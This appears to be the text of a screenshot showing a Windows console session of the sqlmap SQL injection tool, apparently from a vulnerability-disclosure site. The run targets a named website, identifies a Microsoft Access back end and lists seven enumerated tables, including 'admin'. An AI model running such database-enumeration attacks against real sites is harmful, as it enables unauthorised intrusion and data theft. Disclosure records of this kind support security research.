 管理员: SQLmap.bat
ed to try a switch '--no-cast'
[11:29:21] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[11:29:21] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[7 tables]
+---------+
¦ order   ¦
¦ admin   ¦
¦ job     ¦
¦ links   ¦
¦ main    ¦
¦ news    ¦
¦ product ¦
+---------+
[11:29:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[11:29:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gzsz.com.cn'
[*] shutting down at 11:29:21
F:\工具\SQLmap\SQLmap>_
www.wooyun.org